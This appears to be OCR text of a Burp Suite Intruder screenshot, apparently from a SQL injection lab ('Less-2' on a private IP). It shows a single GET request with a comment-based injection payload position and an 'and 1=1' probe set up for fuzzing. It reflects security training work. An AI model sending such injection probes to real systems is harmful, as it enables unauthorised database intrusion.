 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 4 × 5 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://172.16.123.105 Update Host header to match target
Clear §
1 GET /SQL/Less-2/?id=1/*§a§*/and/**/1=1 HTTP/1.1
Auto §
2 Host: 172.16.123.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Refresh
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search 1 highlight Clear
1 payload position Length: 370